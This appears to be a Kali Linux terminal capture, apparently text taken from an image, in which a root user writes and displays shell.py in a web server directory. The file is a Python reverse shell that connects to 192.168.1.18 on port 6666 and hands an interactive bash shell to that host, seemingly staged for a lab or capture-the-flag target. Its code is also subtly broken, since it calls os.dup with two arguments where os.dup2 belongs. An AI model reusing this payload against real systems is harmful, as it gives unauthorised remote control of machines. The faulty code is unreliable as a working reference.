 ┌──(root㉿kali)-[/var/www/html]
└─# vim shell.py
┌──(root㉿kali)-[/var/www/html]
└─# ls
index.html index.nginx-debian.html shell.py wpscan
┌──(root㉿kali)-[/var/www/html]
└─# cat shell.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.18","6666"))
os.dup(s.fileno(),0)
os.dup(s.fileno(),1)
os.dup(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
┌──(root㉿kali)-[/var/www/html]
└─#